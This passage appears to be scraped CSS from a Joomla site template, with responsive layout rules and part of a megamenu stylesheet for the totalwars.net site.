    text-transform: uppercase !important;
    font-weight: bold;
    font-family: 'novecento_wide_lightbold', sans-serif !important;
    margin-bottom: 15px;
  }
  .t3-megamenu .mega-nav .mega-group a.mega-group-title:hover,
  .t3-megamenu .mega-nav .mega-group a.mega-group-title:focus,
  .t3-megamenu .mega-nav .mega-group a.mega-group-title:active,
  .t3-megamenu .mega-nav .mega-group > .mega-group-title:hover,
  .t3-megamenu .mega-nav .mega-group > .mega-group-title:focus,
  .t3-megamenu .mega-nav .mega-group > .mega-group-title:active,
  .t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:hover,
  .t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:focus,
  .t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:active,
  .t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:hover,
  .t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:focus,
  .t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:active {
    background: #333 !important;
    color: #fff !important;
  }
}
@media screen and (max-width: 979px) {
  .ja-mainnav .navbar .nav > li > a {
    font-size: 11px;
  }
}

@media (max-width: 1199px) {
  .category-item,
  .cat-children > div {
    overflow: hidden;
  }
  div.sub-category .page-header,
  div.cat-children .page-header {
    width: 100%;
  }
  div.sub-category .category-desc,
  div.cat-children .category-desc {
    width: 100%;
  }
  div.sub-category .category-subdesc img,
  div.cat-children .category-desc img {
    max-width: 100%;
    width: 100%;
    height: 338px;
    display: block;
  }
  div.sub-category .subcategory-desc,
  div.cat-children .subcategory-desc {
    left: 0;
    opacity: 1;
    width: 100%;
  }
  div.sub-category:focus .subcategory-desc,
  div.sub-category:active .subcategory-desc,
  div.cat-children:focus .subcategory-desc,
  div.cat-children:active .subcategory-desc {
    display: block !important;
    opacity: 1 !important;
  }
  div.sub-category .subcategory-desc,
  div.cat-children .subcategory-desc {
    padding-top: 25px;
  }
  .ja-navhelper .span10 {
    width: 90% !important;
  }
  .ja-navhelper .span2 {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .article-intro .pull-left,
  .article-intro .pull-right,
  .item-page .item-image {
    width: 100% !important;
  }
  .article-intro .pull-left img,
  .article-intro .pull-right img,
  .item-pageo .item-image img,
  .item-page .item-image img {
    width: 100% !important;
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .tab-page .article-intro .pull-left,
  .tab-page .article-intro .pull-right,
  .tab-page .item-page .item-image {
    width: auto !important;
  }
  .tab-page .article-intro .pull-left img,
  .tab-page .article-intro .pull-right img,
  .tab-page .item-pageo .item-image img,
  .tab-page .item-page .item-image img {
    width: auto !important;
  }
  .tab-page .article-intro .pull-left img {
    margin-right: 20px !important;
  }
  .tab-page .article-intro .pull-right img {
    margin-left: 20px !important;
  }
  .ja-footermenu .row > [class*="span"] {
    width: 100% !important;
    margin: 0;
  }
  .ja-footermenu .row > [class*="span"]:first-child {
    border-bottom: solid 1px #222;
  }
  .ja-footermenu .row > [class*="span"]:last-child {
    margin-left: 0;
  }
  .ja-footermenu .head-search {
    margin-left: 20px !important;
  }
}
@media (max-width: 767px) {
  article img[align=left],
  .img_caption.left,
  article img[align=right],
  .img_caption.right,
  .img-fulltext-left,
  .img-fulltext-right {
    float: none !important;
    margin-left: 0;
    margin-right: 0;
    width: 100% !important;
  }
  .vertical-layout li .img-intro {
    width: 30% !important;
  }
  .vertical-layout .showcategory {
    padding-left: 35% !important;
  }
  .article-info dd {
    display: inline-block;
  }
  .article-info dd span {
    display: inline-block;
  }
  .category-item,
  .cat-children > div {
    width: 100%;
  }
  .category-item div.sub-category .category-subdesc {
    width: 100% !important;
  }
  .category-item div.sub-category,
  div.cat-children div.sub-children {
    margin: 0;
  }
  p a.mod-articles-category-title {
    display: none !important;
  }
  .contact-form legend {
    font-size: 14px;
  }
  .contact input,
  .contact textarea {
    width: 80%;
  }
  .contact-links .nav-list,
  .contact-links .nav-tabs.nav-stacked {
    margin-left: 20px !important;
  }
  .dl-horizontal dt {
    width: 20px !important;
    float: left;
  }
  .dl-horizontal dd {
    margin-left: 20px !important;
  }
  .filters .filter-search,
  .filters .display-limit {
    width: 100% !important;
  }
  .newsfeed-category .filters .display-limit select {
    width: 150px !important;
  }
  .newsfeed-category td a,
  .newsfeed-category th a {
    word-wrap: break-word;
  }
  .article-intro .pull-left,
  .article-intro .pull-right {
    width: 100% !important;
  }
  article img[align="left"],
  article .pull-left.item-image,
  .img_caption.left,
  .article-intro img[align="left"],
  .article-intro .pull-left img,
  .item-page .pull-left img,
  .article-intro .pull-right img,
  article img[align="right"],
  article .pull-right.item-image,
  .img_caption.right,
  .article-intro img[align="right"],
  .item-page .pull-right img {
    width: 100% !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .article-title,
  .article-header h1 {
    font-size: 20px !important;
    line-height: 20px !important;
    margin-bottom: 10px !important;
  }
  .login_form fieldset,
  .login fieldset {
    padding: 10px;
  }
  .login-wrap .other-links ul {
    margin-left: 10px !important;
  }
  .login-wrap .login fieldset .controls input {
    width: 80%;
  }
  label#jform_contact_email_copy-lbl {
    display: inline-block;
  }
}
@media only screen and (max-width: 479px) {
  .finder #search-form .input {
    display: block;
    margin-bottom: 10px;
  }
}

@media (max-width: 767px) {
  h1 {
    font-size: 26px;
    line-height: 1.25;
  }
  h1 small {
    font-size: 26px;
  }
  h2 {
    font-size: 19.5px;
    line-height: 1.25;
  }
  h2 small {
    font-size: 19.5px;
  }
  h3 {
    font-size: 16.25px;
    line-height: 1.25;
  }
  h3 small {
    font-size: 13px;
  }
  h4,
  h5,
  h6 {
    font-size: 13px;
    line-height: 1.25;
  }
  h4 small,
  h5 small,
  h6 small {
    font-size: 13px -2px;
  }
}

@media (max-width: 1199px) {
  .head-search .input,
  .head-search .input:focus,
  .head-search .input:hover,
  .head-search .input:active {
    width: 100px;
  }
  .article-intro .pull-left {
    max-width: 100%;
  }
  .no-padding img {
    width: 100%;
    margin: 0;
    padding: 0;
  }
  .t3-module .ja-cp-main .ja-cp-group .ja-cp-item,
  .t3-module .ja-cp-main .ja-cp-group .ja-cp-item {
    overflow: hidden;
    width: 20% !important;
  }
  .t3-module .ja-cp-main .item-inner {
    width: 80% !important;
  }
  .ja-cp-main .item-inner a {
    display: block !important;
    z-index: 1000;
  }
  .ja-contentslider-center,
  .ja-contentslider-center .jsslide {
    width: 100% !important;
  }
  .ja-contentslider-center .jsslide {
    height: auto !important;
  }
  .ja-ss-desc h3 {
    font-size: 200%;
  }
  div.acymailing_form p.onefield {
    width: 100% !important;
  }
  .acymailing_form .acyfield_email input.inputbox {
    width: 90% !important;
  }
  .highslide-img a {
    width: 66px !important;
    height: 66px !important;
  }
  .ja-countdown {
    width: 100% !important;
  }
  div.acymailing_form p.onefield {
    width: auto !important;
  }
  div.ja-countdown-page div.acymailing_module {
    width: 100% !important;
  }
  div.ja-countdown-page .acyfield_email .inputbox {
    width: 300px !important;
  }
  .module.facebook .module-ct iframe {
    width: 100% !important;
  }
  #form-login-username input.inputbox,
  #form-login-password input.inputbox {
    -webkit-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    border-radius: 0px !important;
  }
  div.itemVideoBlock div.itemVideoEmbedded {
    width: 100% !important;
    overflow: hidden;
  }
  div.k2Pagination ul li {
    margin-bottom: 3px;
  }
  div.subCategory h2 {
    width: auto;
  }
  div.subCategory {
    width: 95% !important;
    height: 391px;
    overflow: hidden;
  }
  div.subCategory .subCategoryDesc {
    width: 100%;
  }
  div.subCategory .subCategoryDesc {
    left: 0;
    opacity: 0;
  }
  div.subCategory:focus .subCategoryDesc,
  div.subCategory:hover .subCategoryDesc {
    display: block !important;
    opacity: 1;
  }
  div.subCategory a.subCategoryImage img,
  div.subCategory a.subCategoryImage:hover img {
    height: 380px;
  }
  div.subCategory .subCategoryDesc  p {
    display: none;
  }
  div.subCategory .subCategoryDesc img {
    margin-top: 25px !important;
  }
  .ja-navhelper .container ul.breadcrumb .divider img {
    vertical-align: top;
    margin-top: 4px;
  }
  td.kcol-kcatlastpost,
  td.visible-desktop,
  td.kcol-knoposts,
  #Kunena .visible-desktop {
    display: none !important;
  }
  #Kunena select,
  #Kunena select:focus,
  #Kunena select:hover,
  #Kunena select.kbutton,
  #Kunena select.kbutton:hover,
  #Kunena select.kbutton:focus,
  #Kunena select.kbutton:active {
    background: none;
    height: auto;
    line-height: auto;
    padding: 2px 3px;
    -webkit-appearance: menulist !important;
  }
  #Kunena #advsearch_options #search-posts-start input {
    margin-bottom: 10px;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  
  .head-search .input,
  .head-search .input:focus,
  .head-search .input:hover,
  .head-search .input:active {
    width: 60px;
  }
  .head-search input::-webkit-input-placeholder {
    font-size: 0;
    text-indent: -999em;
  }
  .main-content {
    margin-right: 30px;
  }
  .main-content1 {
    margin-left: 30px;
  }
  .main-siderbar1 {
    margin-left: 0 !important;
    margin-top: 15px;
  }
  .main-siderbar {
    margin-top: 15px;
  }
  .ja-footermenu .container {
    overflow: hidden;
  }
  .ja-topbar .container {
    overflow: hidden;
  }
  .ja-topbar .span8,
  .ja-topbar .span4 {
    width: 100% !important;
  }
  .ja-topbar .span4 {
    border-top: solid 1px #222;
    margin: 20px 0 0 20px !important;
  }
  .ja-topbar .span4 .span6 {
    margin-left: 0 !important;
  }
  .ja-topbar .social {
    margin-right: 20px;
  }
  .form-search label {
    display: none;
  }
  .ja-topbar .form-search {
    margin: 0;
  }
  .ja-footermenu .head-search .input {
    width: 100%;
    border-left: none;
    border-right: solid 1px #222;
  }
  .ja-footermenu .head-search .input:hover,
  .ja-footermenu .head-search .input:focus {
    width: 100%;
  }
  .ja-footermenu .top-menu ul.nav {
    margin-top: 10px !important;
    margin-bottom: 10px !important;
  }
  .ja-topbar .form-search .input {
    background: url(../images/ico/search-invert.png) no-repeat 95% center #000;
    border-radius: none !important;
    border: none;
    box-shadow: none;
    color: #666;
    height: 49px;
    padding-top: 0;
    padding-bottom: 0;
    vertical-align: middle;
    width: 350px;
  }
  .ja-topbar .form-search .input:focus,
  .ja-topbar .form-search .input:hover,
  .ja-topbar .form-search .input:active {
    border: none;
    background-image: url(../images/ico/search-invert-hover.png);
    color: #fff;
    width: 350px;
  }
  .ja-topbar .social {
    margin-rigth: 20px !important;
  }
  .ja-sidebar .module {
    width: 45%;
    margin-left: 30px;
  }
  .module-title {
    font-size: 13px;
  }
  .ja-slideshow .left-slideshow,
  .ja-slideshow .right-slideshow {
    width: 100% !important;
  }
  .ja-slideshow .container {
    overflow: hidden;
  }
  .ja-slideshow .right-slideshow {
    margin-top: 30px;
  }
  .ja-slideshow .right-slideshow .t3-module {
    width: 45%;
    margin-left: 30px;
  }
  .ja-slideshow .right-slideshow  .ja-contentslider-center {
    width: 260px !important;
  }
  .ja-ss-thumbs-wrap {
    height: 100% !important;
  }
  .ja-ss-thumbs-wrap {
    right: 19px !important;
    border-right: solid 1px #222;
  }
  div.ja-countdown-page .acyfield_email .inputbox {
    width: 240px !important;
  }
  .ja-countdown .clock {
    width: 100%;
  }
  .ja-countdown .bgLayer,
  .ja-countdown .topLayer {
    background-size: 140px 140px;
    height: 140px;
    width: 140px;
  }
  canvas {
    height: 140px !important;
    width: 140px !important;
  }
  .ja-countdown .text {
    left: 22px !important;
    top: 18px !important;
  }
  .ja-countdown .clock {
    margin-left: 0 !important;
  }
  .ja-countdown.layout1 .custom-text {
    width: 90%;
  }
  .itemImage img,
  .tagItemImage img,
  .userItemImage img,
  .catItemImage img,
  .genericItemImage img,
  div.itemImageBlock img {
    width: 100% !important;
  }
  div.subCategory .subCategoryDesc,
  div.subCategory:hover .subCategoryDesc {
    height: 350px !important;
    display: block !important;
  }
  div.subCategory a.subCategoryImage img,
  div.subCategory a.subCategoryImage:hover img {
    height: 350px !important;
  }
  #Kunena .kprofilebox form .inputbox {
    width: 110px;
  }
  #Kunena fieldset#search-posts-start select {
    margin-left: 0;
  }
}
@media (max-width: 767px) {
  
  
  
  
  
  
  body .wrap {
    margin-left: -20px;
    margin-right: -20px;
  }
  .logo {
    float: none;
    text-align: center;
  }
  .head-search {
    margin-top: 20px;
  }
  .head-search .input,
  .head-search .input:focus,
  .head-search .input:hover,
  .head-search .input:active {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border: none;
    width: 98%;
  }
  .head-search input::-webkit-input-placeholder {
    font-size: 0;
    text-indent: -999em;
  }
  .ja-topheader .span8,
  .ja-topheader .span4 {
    width: auto !important;
    display: inline-block !important;
  }
  .ja-topheader .span4 {
    float: right;
  }
  .ja-topheader .languageswitcherload {
    margin-left: 10px;
  }
  .mod-languages {
    margin-top: 0px;
  }
  .top-menu .nav {
    display: none;
  }
  .ja-navhelper,
  .ja-footermenu {
    display: none;
  }
  .ja-topheader {
    z-index: 100 !important;
    -webkit-transform: none !important;
  }
  .ja-topheader .container {
    z-index: 100;
  }
  .ja-footer {
    margin-left: -20px;
    margin-right: -20px;
  }
  .ja-footnav {
    padding: 20px 20px 0;
    font-size: 11px;
  }
  .ja-footnav .module-title {
    font-size: 13px;
    font-weight: bold;
  }
  .ja-footer .ja-fn .module {
    background: none;
    border-bottom: solid 1px #222;
  }
  #back-to-top {
    margin-right: 30px;
  }
  .ja-footer .wrap {
    margin-left: 0;
    margin-right: 0;
  }
  .ja-footer  .container.ja-fn {
    height: auto !important;
    padding-bottom: 0 !important;
  }
  .ja-footer .span4.t3respon {
    min-height: 0 !important;
  }
  .ja-copyright {
    padding: 20px 20px 40px;
    *zoom: 1;
  }
  .ja-copyright:before,
  .ja-copyright:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .ja-copyright:after {
    clear: both;
  }
  .copyright,
  .poweredby {
    float: none;
    display: inline-block;
  }
  .poweredby {
    margin-top: 10px;
  }
  .ja-mainnav .navbar-inner {
    min-height: 0 !important;
  }
  .module.facebook .module-ct iframe {
    width: 100% !important;
  }
  .main-content {
    margin-right: 30px;
  }
  .main-siderbar1 {
    margin-right: 30px;
  }
  .main-content1 {
    margin-left: 30px;
  }
  .ja-topheader {
    margin-top: 50px;
  }
  .ja-topbar .span8,
  .ja-topbar .span4 {
    width: 100% !important;
  }
  .ja-topbar .span4 {
    border-top: solid 1px #222;
    margin-left: 0 !important;
    margin-top: 0 !important;
  }
  .ja-topbar .head-search {
    margin-top: 0;
    margin-left: 20px;
    width: 58%;
  }
  .ja-sidebar .main-siderbar {
    margin: 15px 30px 0 0;
  }
  .ja-sidebar .module {
    width: 43% !important;
    margin-left: 30px;
  }
  .ja-topbar .container {
    border-bottom: none;
  }
  .ja-sl-1 .container {
    padding-top: 0;
    padding-bottom: 0;
  }
  .ja-cp-wrap {
    display: none;
  }
  .ja-slideshow {
    display: none;
  }
  .ja-slideshow .left-slideshow,
  .ja-slideshow .right-slideshow {
    width: 100% !important;
    display: none !important;
  }
  .ja-slideshow .right-slideshow {
    margin-left: 0px !important;
    margin-right: 0 !important;
    display: none !important;
  }
  .right-slideshow .main-siderbar {
    margin-left: 30px;
    margin-right: 30px;
    margin-top: 20px;
  }
  .ja-slideshow .right-slideshow .t3-module {
    width: 100%;
  }
  .ja-slideshow .right-slideshow  .ja-contentslider-center {
    width: 260px !important;
  }
  .ja-ss-desc h3 {
    font-size: 180% !important;
  }
  .ja-ss-thumbs-wrap {
    display: none;
  }
  .ja-ss-btns {
    bottom: 60px !important;
    left: auto !important;
    right: 30px;
    width: 60px;
  }
  .t3-module.black .content-slidenews img {
    width: 100%;
  }
  .ja-button-control {
    display: none;
  }
  .ja-footermenu .span8,
  .ja-footermenu .span4 {
    width: 100% !important;
  }
  .ja-footermenu .span4 {
    border-top: solid 1px #222;
    margin-left: 0 !important;
    margin-top: 20px;
  }
  .ja-footermenu .head-search {
    margin-top: 0;
    margin-left: 20px;
  }
  .ja-footer .t3-footnav .span4 {
    min-height: 0 !important;
    margin-bottom: 15px !important;
  }
  .ja-countdown {
    width: 100% !important;
  }
  div.countdown-page {
    padding-top: 20px;
  }
  .ja-countdown .clock {
    width: 100% !important;
    margin: 10px 0px 20px !important;
  }
  .ja-countdown .clock_days,
  .ja-countdown .clock_hours,
  .ja-countdown .clock_minutes,
  .ja-countdown .clock_seconds {
    float: none !important;
    width: 200px;
    height: 200px;
    margin: auto !important;
  }
  div.ja-countdown-page .acymailing_form {
    margin-left: 30px !important;
  }
  .countdown-page h1 {
    font-size: 30px !important;
  }
  .ja-countdown.layout1 .custom-text {
    width: 90% !important;
    margin: auto !important;
  }
  .ja-countdown div.custom-message {
    font-size: 13px !important;
  }
  div.itemVideoBlock div.itemVideoEmbedded {
    width: 100% !important;
    overflow: hidden;
  }
  div.k2Pagination ul li {
    margin-bottom: 3px;
  }
  div.item-meta span {
    display: inline;
  }
  div.item-meta span strong {
    display: inline-block;
  }
  div.catItemRatingBlock strong,
  div.itemRatingBlock strong {
    display: inline-block;
    float: left;
    margin-top: 5px;
    margin-right: 5px;
  }
  div.itemRelated,
  div.itemAuthorLatest {
    width: 100%;
  }
  div.userItemHeader h3.userItemTitle,
  div.itemHeader h2.itemTitle,
  .catItemBlog div.catItemHeader h3.catItemTitle,
  .itemViewBlog div.itemHeader h3.itemHeader,
  div.catItemHeader h3.catItemTitle,
  div.tagItemHeader h2.tagItemTitle,
  div.genericItemHeader h2.genericItemTitle {
    font-size: 20px;
  }
  div.itemCommentsForm .leftcol,
  div.itemCommentsForm .rightcol {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  div.subCategoryContainer {
    width: 100% !important;
    float: none;
  }
  div.subCategory,
  div.subCategory .subCategoryDesc,
  div.subCategory a.subCategoryImage img,
  div.subCategory a.subCategoryImage:hover img {
    width: 100% !important;
    margin: 0 auto 15px;
  }
  div.itemComments ul.itemCommentsList li,
  div.itemComments ul.itemCommentsList li:hover {
    padding-left: 70px;
  }
  div.itemComments ul.itemCommentsList li:hover div.comment-wrap {
    margin-right: 0px;
  }
  div.itemComments ul.itemCommentsList li span.commentLink {
    padding: 10px;
  }
  div.comment-wrap .comment-meta,
  div.itemComments ul.itemCommentsList li span.commentDate {
    float: left;
  }
  div.itemCommentsPagination ul li {
    margin-bottom: 5px;
  }
  div.userItemCommentsLink,
  div.catItemCommentsLink {
    bottom: 4px;
    line-height: 10px;
    display: none;
  }
  div.item-meta {
    display: none;
  }
  div.catItemLinks,
  .userItemLinks {
    padding: 0;
    width: 100%;
  }
  div.catItemTagsBlock,
  div.userItemTagsBlock {
    float: left;
    margin-bottom: 10px;
    width: 100%;
  }
  div.userItemTagsBlock ul.userItemTags li,
  div.catItemTagsBlock ul.catItemTags li {
    margin-bottom: 5px;
  }
  div.catItemReadMore,
  div.userItemReadMore {
    float: left;
    position: relative;
    left: 0;
    width: 100% !important;
  }
  div.moduleItemIntrotext .moduleItemImage img {
    width: 100%;
  }
  div.item-meta span {
    border: none;
    display: block;
    padding-left: 0;
    padding-right: 0;
    width: 100%;
  }
  .catItemBlog div.catItemCommentsLink {
    display: none;
  }
  div.itemToolbar {
    display: none;
  }
  .catItemBlog .catItemDateCreated,
  .itemViewBlog .itemDateCreated,
  .itemViewBlog div.itemHeader span.itemDateCreated {
    height: 50px;
    width: 50px;
    margin-right: 13px;
  }
  .catItemBlog .catItemDateCreated span.date,
  .itemViewBlog .itemDateCreated span.date {
    font-size: 20px;
  }
  .catItemBlog .catItemDateCreated,
  .itemViewBlog .itemDateCreated,
  .itemViewBlog div.itemHeader span.itemDateCreated {
    font-size: 10px;
  }
  div.subCategory .subCategoryDesc,
  div.subCategory:hover .subCategoryDesc {
    height: 358px !important;
    display: block !important;
  }
  div.subCategory a.subCategoryImage img,
  div.subCategory a.subCategoryImage:hover img {
    height: 358px !important;
  }
  .latestItemImage img {
    width: 100% !important;
  }
  div.itemComments h3.itemCommentsCounter {
    font-size: 20px;
  }
  span.userItemEditLink {
    width: auto;
    margin: 0;
  }
  span.userItemEditLink a,
  span.userItemEditLink a.modal {
    right: 0;
  }
  span.catItemEditLink {
    width: auto !important;
    margin-right: 0 !important;
  }
  #Kunena .kprofilebox form .input span {
    margin-bottom: 10px;
  }
}
@media (max-width: 599px) {
  .ja-sidebar .module {
    width: 100% !important;
    margin-right: 0;
    margin-left: 0;
  }
  .ja-sidebar .main-siderbar {
    margin-right: 30px !important;
    margin-left: 30px !important;
  }
  .ja-slideshow .right-slideshow {
    margin-left: 30px !important;
    margin-right: 30px;
  }
  .ja-slideshow .right-slideshow .t3-module {
    width: 100% !important;
    margin-left: 0px !important;
  }
  .ja-tab-subcontent .ja-slidenews-item {
    width: 100% !important;
  }
  .ja-topbar .head-search {
    width: 50%;
  }
  .latestView .latestItemsContainer {
    width: 100% !important;
    margin-bottom: 15px;
  }
  #ja-user-login {
    right: auto !important;
    left: -100% !important;
  }
  #remember {
    width: 15px;
  }
}
@media (max-width: 360px) {
  .ja-topbar .head-search {
    width: 40%;
  }
  .countdown-page .custom a img {
    max-width: 90% !important;
  }
  div.acymailing_form p.onefield {
    width: 80% !important;
  }
  .acymailing_form .acyfield_email input.inputbox {
    width: 90% !important;
  }
  div.comment-wrap .comment-meta {
    margin: -64px 0 10px 0px;
    padding: 0 0 10px 60px;
  }
  div.itemComments ul.itemCommentsList li {
    padding-left: 0px !important;
  }
  div.itemComments ul.itemCommentsList li span.commentLink {
    float: left;
    border: none;
    margin: 0 0 5px 0;
  }
  div.comment-wrap .commentAuthorName {
    display: block;
    float: left;
    margin: 0;
    padding: 10px 0 0;
    width: 100%;
  }
  div.itemComments ul.itemCommentsList li span.commentDate {
    border: none;
    display: block;
    float: left;
    margin: 0;
    padding: 10px 0 0;
    width: 100%;
  }
  div.itemComments ul.itemCommentsList li img {
    border: none;
    padding: 0;
    position: relative;
    margin-bottom: 15px;
  }
  div.comment-wrap span.arrow {
    display: none;
  }
  div.comment-wrap {
    padding: 0;
    border: none;
    border-bottom: solid 1px #e5e5e5;
  }
  #finder-search input.inputbox {
    margin-bottom: 10px !important;
  }
  .logo-image {
    margin-left: 0;
  }
  .logo-image a {
    background-size: 100% 100%;
    max-width: 320px;
    max-height: 54px;
  }
  #searchForm .btn-toolbar .btn-group {
    margin-left: 0 !important;
  }
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.net/templates/ja_mitius/css/megamenu.css
body_size: 2050
content:
.t3-megamenu .mega-inner {
  padding: 10px;
  *zoom: 1;
}
.t3-megamenu .mega-inner:before,
.t3-megamenu .mega-inner:after {
  display: table;
  content: "";
  line-height: 0;
}
.t3-megamenu .mega-inner:after {
  clear: both;
}
.t3-megamenu .row-fluid + .row-fluid {
  padding-top: 10px;
  border-top: 1px solid #e5e5e5;
}
.t3-megamenu .mega > .mega-dropdown-menu {
  min-width: 200px;
  display: none;
}
.t3-megamenu .mega.open > .mega-dropdown-menu,
.t3-megamenu .mega.dropdown-submenu:hover > .mega-dropdown-menu {
  display: block;
}
.t3-megamenu .mega-group {
  *zoom: 1;
}
.t3-megamenu .mega-group:before,
.t3-megamenu .mega-group:after {
  display: table;
  content: "";
  line-height: 0;
}
.t3-megamenu .mega-group:after {
  clear: both;
}
.t3-megamenu .mega-nav .mega-group > .mega-group-title,
.t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title,
.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title {
  background: inherit;
  color: inherit;
  font-weight: bold;
  padding: 0;
  margin: 0;
}
.t3-megamenu .mega-nav .mega-group > .mega-group-title:hover,
.t3-megamenu .mega-nav .mega-group > .mega-group-title:active,
.t3-megamenu .mega-nav .mega-group > .mega-group-title:focus,
.t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:hover,
.t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:active,
.t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:focus,
.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:hover,
.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:active,
.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:focus {
  background: inherit;
  color: inherit;
}
.t3-megamenu .mega-group-ct {
  margin: 0;
  padding: 0;
  *zoom: 1;
}
.t3-megamenu .mega-group-ct:before,
.t3-megamenu .mega-group-ct:after {
  display: table;
  content: "";
  line-height: 0;
}
.t3-megamenu .mega-group-ct:after {
  clear: both;
}
.t3-megamenu .span12.mega-col-nav .mega-inner {
  padding: 5px;
}
.t3-megamenu .mega-group .span12.mega-col-nav .mega-inner {
  padding: 0;
}
.t3-megamenu .mega-nav,
.t3-megamenu .dropdown-menu .mega-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.t3-megamenu .mega-nav > li,
.t3-megamenu .dropdown-menu .mega-nav > li {
  list-style: none;
  margin-left: 0;
}
.t3-megamenu .mega-nav > li a,
.t3-megamenu .dropdown-menu .mega-nav > li a {
  white-space: normal;
}
.t3-megamenu .mega-group > .mega-nav,
.t3-megamenu .dropdown-menu .mega-group > .mega-nav {
  margin-left: -5px;
  margin-right: -5px;
}
.t3-megamenu .mega-nav .dropdown-submenu > a::after {
  margin-right: 5px;
}
.t3-megamenu .t3-module {
  margin-bottom: 10px;
}
.t3-megamenu .t3-module .module-title {
  margin-bottom: 0;
}
.t3-megamenu .t3-module .module-ct {
  margin: 0;
  padding: 0;
}
.t3-megamenu .mega-align-left > .dropdown-menu {
  left: 0;
}
.t3-megamenu .mega-align-right > .dropdown-menu {
  left: auto;
  right: 0;
}
.t3-megamenu .mega-align-center > .dropdown-menu {
  left: 50%;
  transform: translate(-50%);
  -webkit-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -o-transform: translate(-50%);
}
.t3-megamenu .dropdown-submenu.mega-align-left > .dropdown-menu {
  left: 100%;
}
.t3-megamenu .dropdown-submenu.mega-align-right > .dropdown-menu {
  left: auto;
  right: 100%;
}
.t3-megamenu .mega-align-justify {
  position: static;
}
.t3-megamenu .mega-align-justify > .dropdown-menu {
  left: 0;
  margin-left: 0;
  top: auto;
}
.t3-megamenu .mega-caption {
  display: block;
  white-space: nowrap;
}
.t3-megamenu .nav .caret,
.t3-megamenu .dropdown-submenu .caret,
.t3-megamenu .mega-menu .caret {
  display: none;
}
.t3-megamenu .nav > .dropdown > .dropdown-toggle .caret {
  display: inline-block;
}
.t3-megamenu .nav [class^="icon-"],
.t3-megamenu .nav [class*=" icon-"] {
  margin-right: 5px;
}
@media (min-width: 768px) {
  .t3-megamenu.animate .mega > .mega-dropdown-menu {
    transition: all 400ms;
    -webkit-transition: all 400ms;
    -ms-transition: all 400ms;
    -o-transition: all 400ms;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
    opacity: 0;
  }
  .t3-megamenu.animate .mega.animating > .mega-dropdown-menu {
    display: block !important;
  }
  .t3-megamenu.animate .mega.open > .mega-dropdown-menu,
  .t3-megamenu.animate .mega.animating.open > .mega-dropdown-menu {
    opacity: 1;
  }
  .t3-megamenu.animate.zoom .mega > .mega-dropdown-menu {
    -webkit-transform: scale(0, 0);
    -moz-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    -o-transform: scale(0, 0);
    transform: scale(0, 0);
    -webkit-transform-origin: 20% 20%;
    -moz-transform-origin: 20% 20%;
    transform-origin: 20% 20%;
  }
  .t3-megamenu.animate.zoom .mega.open > .mega-dropdown-menu {
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  .t3-megamenu.animate.zoom .level0 > .mega-align-center > .mega-dropdown-menu {
    -webkit-transform: scale(0,0) translate(-50%,0);
    -ms-transform: scale(0,0) translate(-50%,0);
    transform: scale(0,0) translate(-50%,0);
    -webkit-transform-origin: 0% 20%;
    -moz-transform-origin: 0% 20%;
    transform-origin: 0% 20%;
  }
  .t3-megamenu.animate.zoom .level0 > .mega-align-center.open > .mega-dropdown-menu {
    -webkit-transform: scale(1,1) translate(-50%,0);
    -ms-transform: scale(1,1) translate(-50%,0);
    transform: scale(1,1) translate(-50%,0);
  }
  .t3-megamenu.animate.elastic .mega > .mega-dropdown-menu {
    -webkit-transform: scale(0, 1);
    -moz-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: 10% 0;
    -moz-transform-origin: 10% 0;
    transform-origin: 10% 0;
  }
  .t3-megamenu.animate.elastic .mega.open > .mega-dropdown-menu {
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  .t3-megamenu.animate.elastic .level0 > .mega > .mega-dropdown-menu {
    -webkit-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0);
  }
  .t3-megamenu.animate.elastic .level0 .open > .mega-dropdown-menu {
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  .t3-megamenu.animate.elastic .level0 > .mega-align-center > .mega-dropdown-menu {
    transform: scale(1,0) translate(-50%,0);
    -ms-transform: scale(1,0) translate(-50%,0);
    -webkit-transform: scale(1,0) translate(-50%,0);
  }
  .t3-megamenu.animate.elastic .level0 > .mega-align-center.open > .mega-dropdown-menu {
    transform: scale(1,1) translate(-50%,0);
    -ms-transform: scale(1,1) translate(-50%,0);
